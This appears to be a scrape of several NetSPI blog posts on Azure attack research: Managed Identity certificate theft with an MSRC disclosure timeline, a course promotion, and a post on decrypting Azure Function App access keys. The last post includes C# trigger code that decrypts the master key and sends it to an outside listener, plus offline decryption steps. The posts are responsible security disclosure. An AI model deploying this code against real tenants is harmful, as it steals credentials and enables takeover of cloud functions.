



After installing the certificate, we were then able to use the certificate to authenticate to the Az PowerShell module as the Managed Identity.

PS C:\> Connect-AzAccount -ServicePrincipal -Tenant [REDACTED] -CertificateThumbprint BC5C431024BC7F52C8E9F43A7387D6021056630A -ApplicationId b1abdc5c-3e68-476a-9191-428c1300c50c Account SubscriptionName TenantId Environment ------- ---------------- --------- ----------- b1abdc5c-3e68-476a-9191-428c1300c50c Research [REDACTED] AzureCloud

For anyone who has worked with Managed Identities in Azure, you’ll immediately know that this fundamentally breaks the intended usage of a Managed Identity on an Azure resource. Managed Identity credentials are never supposed to be accessed by users in Azure, and the Service Principal App Registration (where you would validate the existence of these credentials) for the Managed Identity isn’t visible in the Azure Portal. The intent of Managed Identities is to grant temporary token-based access to the identity, only from the resource that has the identity attached.

While the Portal UI restricts visibility into the Service Principal App Registration, the details are available via the Get-AzADServicePrincipal Az PowerShell function. The exported certificate files have a 6-month (180 day) expiration date, but the actual credential storage mechanism in Azure AD (now Entra ID) has a 3-month (90 day) rolling rotation for the Managed Identity certificates. On the plus side, certificates are not deleted from the App Registration after the replacement certificate has been created. Based on our observations, it appears that you can make use of the full 3-month life of the certificate, with one month overlapping the new certificate that is issued.

It should be noted that while this proof of concept shows exploitation through Contributor level access to the Function App, any attacker that gained command execution on the Function App container would have been able to execute this attack and gain access to the attached Managed Identity credentials and Function App keys. There are a number of ways that an attacker could get command execution in the container, which we’ve highlighted a few options in the talk that originated this line of research.

Conclusion / MSRC Response

At this point in the research, we quickly put together a report and filed it with MSRC. Here’s what the process looked like:

- 7/12/23 - Initial discovery of the issue and filing of the report with MSRC

- 7/13/23 – MSRC opens Case 80917 to manage the issue

- 8/02/23 – NetSPI requests update on status of the issue

- 8/03/23 – Microsoft closes the case and issues the following response:

Hi Karl,

Thank you for your patience.

MSRC has investigated this issue and concluded that this does not pose an immediate threat that requires urgent attention. This is because, for an attacker or user who already has publish access, this issue did not provide any additional access than what is already available. However, the teams agree that access to relevant filesystems and other information needs to be limited.

The teams are working on the fix for this issue per their timelines and will take appropriate action as needed to help keep customers protected.

As such, this case is being closed.

Thank you, we absolutely appreciate your flagging this issue to us, and we look forward to more submissions from you in the future!

- 8/03/23 – NetSPI replies, restating the issue and attempting to clarify MSRC’s understanding of the issue

- 8/04/23 – MSRC Reopens the case, partly thanks to a thread of tweets

- 9/11/23 - Follow up email with MSRC confirms the fix is in progress

- 11/16/23 – NetSPI discloses the issue publicly

Microsoft’s solution for this issue was to encrypt the “MSISpecializationPayload” and rename it to “EncryptedTokenServiceSpecializationPayload”. It's unclear how this is getting encrypted, but we were able to confirm that the key that encrypts the credentials does not exist in the container that runs the user code.

It should be noted that the decryption technique for the “CONTAINER_START_CONTEXT_SAS_URI” still works to expose the Function App keys. So, if you do manage to get code execution in a Function App container, you can still potentially use this technique to persist on the Function App with this method.

Prior Research Note:

While doing our due diligence for this blog, we tried to find any prior research on this topic. It appears that Trend Micro also found this issue and disclosed it in June of 2022.



At Black Hat, NetSPI VP of Research Karl Fosaaen sat down with the host of the Cloud Security Podcast Ashish Rajan to discuss all things Azure penetration testing.

During the conversation, he addressed unique challenges associated with conducting penetration tests on web applications hosted within the Azure Cloud. He also provides valuable insights into the specialized skills required for effective penetration testing in Azure environments.

Contrary to common misconceptions, cloud penetration testing in Microsoft Azure is far more complex than a mere configuration review, a misconception that extends to other cloud providers like AWS and Google Cloud as well. In this video, Karl addresses several important questions and methodologies, clarifying the distinct nature of penetration testing within the Azure ecosystem.

[wonderplugin_video iframe="https://youtu.be/Y0BkXKthQ5c" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]





[post_title] => Azure Cloud Security Pentesting Skills [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => azure-cloud-security-pentesting-skills [to_ping] => [pinged] => [post_modified] => 2023-10-11 18:05:51 [post_modified_gmt] => 2023-10-11 23:05:51 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=31226 [menu_order] => 13 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [5] => WP_Post Object ( [ID] => 31207 [post_author] => 10 [post_date] => 2023-10-10 13:30:47 [post_date_gmt] => 2023-10-10 18:30:47 [post_content] =>Today, we are excited to introduce you to the transformed Dark Side Ops (DSO) training courses by NetSPI. With years of experience under our belt, we've taken our renowned DSO courses and reimagined them to offer a dynamic, self-directed approach.

The Evolution of DSO

Traditionally, our DSO courses were conducted in-person, offering a blend of expert-led lectures and hands-on labs. However, the pandemic prompted us to adapt. We shifted to remote learning via Zoom, but we soon realized that we were missing the interactivity and personalized pace that made in-person training so impactful.

A Fresh Approach

In response to this, we've reimagined DSO for the modern era. Presenting our self-directed, student-paced online courses that give you the reins to your learning journey. While preserving the exceptional content, we've infused a new approach that includes:

- Video Lectures: Engaging video presentations that bring the classroom to your screen, allowing you to learn at your convenience.

- Real-World Labs: Our DSO courses now enable you to create your own hands-on lab environment, bridging the gap between theory and practice.

- Extended Access: Say goodbye to rushed deadlines. You now have a 90-day window to complete the course at your own pace, ensuring a comfortable and comprehensive learning experience.

- Quality, Reimagined: We are unwavering in our commitment to upholding the highest training standards. Your DSO experience will continue to be exceptional.

- Save Big: For those eager to maximize their learning journey, register for all three courses and save $1,500.

What is DSO?

DSO 1: Malware Dev Training

- Dive deep into source code to gain a strong understanding of execution vectors, payload generation, automation, staging, command and control, and exfiltration. Intensive, hands-on labs provide even intermediate participants with a structured and challenging approach to write custom code and bypass the very latest in offensive countermeasures.

DSO 2: Adversary Simulation Training

- Do you want to be the best resource when the red team is out of options? Can you understand, research, build, and integrate advanced new techniques into existing toolkits? Challenge yourself to move beyond blog posts, how-tos, and simple payloads. Let’s start simulating real world threats with real world methodology.

DSO Azure: Azure Cloud Pentesting Training

- Traditional penetration testing has focused on physical assets on internal and external networks. As more organizations begin to shift these assets up to cloud environments, penetration testing processes need to be updated to account for the complexities introduced by cloud infrastructure.

Join us on this journey of continuous learning, where we're committed to supporting you every step of the way.

Join our mailing list for more updates and remember, in the realm of cybersecurity, constant evolution is key. We are here to help you stay ahead in this ever-evolving landscape.

[post_title] => NetSPI's Dark Side Ops Courses: Evolving Cybersecurity Excellence [post_excerpt] => Check out our evolved Dark Side Operations courses with a fully virtual model to evolve your cybersecurity skillset. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => dark-side-ops-courses-evolving-cybersecurity-excellence [to_ping] => [pinged] => [post_modified] => 2024-04-02 08:53:52 [post_modified_gmt] => 2024-04-02 13:53:52 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=31207 [menu_order] => 56 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [6] => WP_Post Object ( [ID] => 30784 [post_author] => 37 [post_date] => 2023-08-12 13:30:00 [post_date_gmt] => 2023-08-12 18:30:00 [post_content] =>When deploying an Azure Function App, you’re typically prompted to select a Storage Account to use in support of the application. Access to these supporting Storage Accounts can lead to disclosure of Function App source code, command execution in the Function App, and (as we’ll show in this blog) decryption of the Function App Access Keys.





Azure Function Apps use Access Keys to secure access to HTTP Trigger functions. There are three types of access keys that can be used: function, system, and master (HTTP function endpoints can also be accessed anonymously). The most privileged access key available is the master key, which grants administrative access to the Function App including being able to read and write function source code.

The master key should be protected and should not be used for regular activities. Gaining access to the master key could lead to supply chain attacks and control of any managed identities assigned to the Function. This blog explores how an attacker can decrypt these access keys if they gain access via the Function App’s corresponding Storage Account.

TLDR;

- Function App Access Keys can be stored in Storage Account containers in an encrypted format

- Access Keys can be decrypted within the Function App container AND offline

- Works with Windows or Linux, with any runtime stack

- Decryption requires access to the decryption key (stored in an environment variable in the Function container) and the encrypted key material (from host.json).

Previous Research

- Rogier Dijkman – Privilege Escalation via storage accounts

- Roi Nisimi – From listKeys to Glory: How We Achieved a Subscription Privilege

Escalation and RCE by Abusing Azure Storage Account Keys - Bill Ben Haim & Zur Ulianitzky – 10 ways of gaining control over Azure function

Apps - Andy Robbins – Abusing Azure App Service Managed Identity Assignments

- MSRC – Best practices regarding Azure Storage Keys, Azure Functions, and Azure Role Based Access

Requirements

Function Apps depend on Storage Accounts at multiple product tiers for code and secret storage. Extensive research has already been done for attacking Functions directly and via the corresponding Storage Accounts for Functions. This blog will focus specifically on key decryption for Function takeover.





Required Permissions

- Permission to read Storage Account Container blobs, specifically the host.json file (located in Storage Account Containers named “azure-webjobs-secrets”)

- Permission to write to Azure File Shares hosting Function code

The host.json file contains the encrypted access keys. The encrypted master key is contained in the masterKey.value field.

{

"masterKey": {

"name": "master",

"value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]IA",

"encrypted": true

},

"functionKeys": [

{

"name": "default",

"value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]8Q",

"encrypted": true

}

],

"systemKeys": [],

"hostName": "thisisafakefunctionappprobably.azurewebsites.net",

"instanceId": "dc[TRUNCATED]c3",

"source": "runtime",

"decryptionKeyId": "MACHINEKEY_DecryptionKey=op+[TRUNCATED]Z0=;"





}The code for the corresponding Function App is stored in Azure File Shares. For what it's worth, with access to the host.json file, an attacker can technically overwrite existing keys and set the "encrypted" parameter to false, to inject their own cleartext function keys into the Function App (see Rogier Dijkman’s research). The directory structure for a Windows ASP.NET Function App (thisisnotrealprobably) typically uses the following structure:

A new function can be created by adding a new set of folders under the wwwroot folder in the SMB file share.

The ability to create a new function trigger by creating folders in the File Share is necessary to either decrypt the key in the function runtime OR return the decryption key by retrieving a specific environment variable.

Decryption in the Function container

Function App Key Decryption is dependent on ASP.NET Core Data Protection. There are multiple references to a specific library for Function Key security in the Function Host code.

An old version of this library can be found at https://github.com/Azure/azure-websites-security. This library creates a Function specific Azure Data Protector for decryption. The code below has been modified from an old MSDN post to integrate the library directly into a .NET HTTP trigger. Providing the encrypted master key to the function decrypts the key upon triggering.

The sample code below can be modified to decrypt the key and then send the key to a publicly available listener.

#r "Newtonsoft.Json"

using Microsoft.AspNetCore.DataProtection;

using Microsoft.Azure.Web.DataProtection;

using System.Net.Http;

using System.Text;

using System.Net;

using Microsoft.AspNetCore.Mvc;

using Microsoft.Extensions.Primitives;

using Newtonsoft.Json;

private static HttpClient httpClient = new HttpClient();

public static async Task<IActionResult> Run(HttpRequest req, ILogger log)

{

log.LogInformation("C# HTTP trigger function processed a request.");

DataProtectionKeyValueConverter converter = new DataProtectionKeyValueConverter();

string keyname = "master";

string encval = "Cf[TRUNCATED]NQ";

var ikey = new Key(keyname, encval, true);

if (ikey.IsEncrypted)

{

ikey = converter.ReadValue(ikey);

}

// log.LogInformation(ikey.Value);



string url = "https://[TRUNCATED]";

string body = $"{{"name":"{keyname}", "value":"{ikey.Value}"}}";

var response = await httpClient.PostAsync(url, new StringContent(body.ToString()));

string name = req.Query["name"];

string requestBody = await new StreamReader(req.Body).ReadToEndAsync();

dynamic data = JsonConvert.DeserializeObject(requestBody);

name = name ?? data?.name;

string responseMessage = string.IsNullOrEmpty(name)



? "This HTTP triggered function executed successfully. Pass a name in the query string or in the request body for a personalized response."

: $"Hello, {name}. This HTTP triggered function executed successfully.";

return new OkObjectResult(responseMessage);

}

class DataProtectionKeyValueConverter

{

private readonly IDataProtector _dataProtector;

public DataProtectionKeyValueConverter()

{

var provider = DataProtectionProvider.CreateAzureDataProtector();

_dataProtector = provider.CreateProtector("function-secrets");

}

public Key ReadValue(Key key)

{

var resultKey = new Key(key.Name, null, false);

resultKey.Value = _dataProtector.Unprotect(key.Value);

return resultKey;

}

}

class Key

{

public Key(){}

public Key(string name, string value, bool encrypted)

{

Name = name;

Value = value;

IsEncrypted = encrypted;

}

[JsonProperty(PropertyName = "name")]

public string Name { get; set; }

[JsonProperty(PropertyName = "value")]

public string Value { get; set; }

[JsonProperty(PropertyName = "encrypted")]

public bool IsEncrypted { get; set; }

}Triggering via browser:

Burp Collaborator:

Master key:

Local Decryption

Decryption can also be done outside of the function container. The https://github.com/Azure/azure-websites-security repo contains an older version of the code that can be pulled down and run locally through Visual Studio. However, there is one requirement for running locally and that is access to the decryption key.

The code makes multiple references to the location of default keys:

The Constants.cs file leads to two environment variables of note: AzureWebEncryptionKey (default) or MACHINEKEY_DecryptionKey. The decryption code defaults to the AzureWebEncryptionKey environment variable.



One thing to keep in mind is that the environment variable will be different depending on the underlying Function operating system. Linux based containers will use AzureWebEncryptionKey while Windows will use MACHINEKEY_DecryptionKey. One of those environment variables will be available via Function App Trigger Code, regardless of the runtime used. The environment variable values can be returned in the Function by using native code. Example below is for PowerShell in a Windows environment:

$env:MACHINEKEY_DecryptionKeyThis can then be returned to the user via an HTTP Trigger response or by having the Function send the value to another endpoint.

The local decryption can be done once the encrypted key data and the decryption keys are obtained. After pulling down the GitHub repo and getting it setup in Visual Studio, quick decryption can be done directly through an existing test case in DataProtectionProviderTests.cs. The following edits can be made.

// Copyright (c) .NET Foundation. All rights reserved.

// Licensed under the MIT License. See License.txt in the project root for license information.

using System;

using Microsoft.Azure.Web.DataProtection;

using Microsoft.AspNetCore.DataProtection;

using Xunit;

using System.Diagnostics;

using System.IO;

namespace Microsoft.Azure.Web.DataProtection.Tests

{

public class DataProtectionProviderTests

{

[Fact]

public void EncryptedValue_CanBeDecrypted()

{

using (var variables = new TestScopedEnvironmentVariable(Constants.AzureWebsiteLocalEncryptionKey, "CE[TRUNCATED]1B"))

{

var provider = DataProtectionProvider.CreateAzureDataProtector(null, true);

var protector = provider.CreateProtector("function-secrets");

string expected = "test string";

// string encrypted = protector.Protect(expected);

string encrypted = "Cf[TRUNCATED]8w";

string result = protector.Unprotect(encrypted);

File.WriteAllText("test.txt", result);

Assert.Equal(expected, result);

}

}

}

} Run the test case after replacing the variable values with the two required items. The test will fail, but the decrypted master key will be returned in test.txt! This can then be used to query the Function App administrative REST APIs.

Tool Overview

